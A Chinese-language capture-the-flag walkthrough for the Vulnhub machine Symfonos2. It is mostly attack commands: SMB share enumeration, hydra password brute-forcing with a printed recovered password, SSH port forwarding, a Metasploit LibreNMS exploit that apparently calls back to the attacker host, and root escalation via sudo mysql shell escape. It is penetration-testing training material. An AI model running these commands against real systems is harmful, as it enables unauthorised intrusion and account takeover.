【Vulnhub】之Symfonos2

一、 部署方法

- 在官网上下载靶机ova环境:https://download.vulnhub.com/symfonos/symfonos2.7z

- 使用VMware搭建靶机环境

- 攻击机使用VMware上搭建的kali

- 靶机和攻击机之间使用NAT模式,保证靶机和攻击机放置于同一网段中。

二、 靶机下载安装

靶机下载与安装参考之前文章:搭建Vulnhub靶机详细步骤

三、渗透测试



1. 确认目标

扫描网段

arp-scan -l

确认靶机IP:192.168.15.138



2. 信息收集

使用nmap工具深度扫描靶机

nmap -A -T4 -p- 192.168.15.138

扫描完成后发现靶机对外开放了21、22、80、139、445端口



先浏览器访问下80端口

http://192.168.15.138

发现只有一张图片,使用dirsearch工具扫描也没有发现其他可访问路径

dirsearch -u http://192.168.15.138



80端口暂时没有发现可利用点,前面nmap扫描发现靶机还开放了smb端口,所以我们使用smbclient工具列出靶机的共享文件夹

smbclient -L 192.168.15.138



发现anonymous共享文件夹,我们使用smbclient打开发现在backups文件夹下有一个log.txt

smbclient //192.168.15.138/anonymous

cd backups/

get log.txt





下载到kali中,在文件中发现用户aeolus

cat log.txt

3. 爆破

前面我们在log.txt中拿到用户aeolus,我们使用hydra工具尝试爆破用户密码

hydra -l aeolus -P /usr/share/wordlists/rockyou.txt ftp://192.168.15.138

爆破成功!我们拿到了账密:aeolus \\ sergioteamo



刚才信息收集发现靶机开放了22端口,我们使用爆破出来的账密尝试ssh登录

ssh aeolus@192.168.15.138

登录成功!

4. 端口转发



ssh连接成功,使用nmap命令查看开放了哪些端口

nmap -A -T4 -p- localhost

发现比之前信息收集到的端口多了3306和8080端口,在kali中尝试访问8080无法访问。



只好在kali下使用ssh进行本地端口转发

ssh -Nf -L 9999:127.0.0.1:8080 aeolus@192.168.15.138

端口转发后,我们使用kali浏览器访问本地9999端口

http://127.0.0.1:9999



5. 漏洞利用



前面确认是librenms,我们使用metasploit找到相关漏洞并使用

msfconsole

search librenms

use 1

show options



添加需要的参数,并漏洞利用

set PASSWORD sergioteamo

set RHOSTS 127.0.0.1

set RPORT 9999

set USERNAME aeolus

set LHOST 192.168.15.135

run

漏洞利用成功,并且发现mysql可提权。





6. 提权

使用mysql提权

sudo -u root mysql -e '\\! /bin/bash'

提权成功!成功拿到root权限,并在/root目录下发现proof

cd /root

ls

cat proof.txt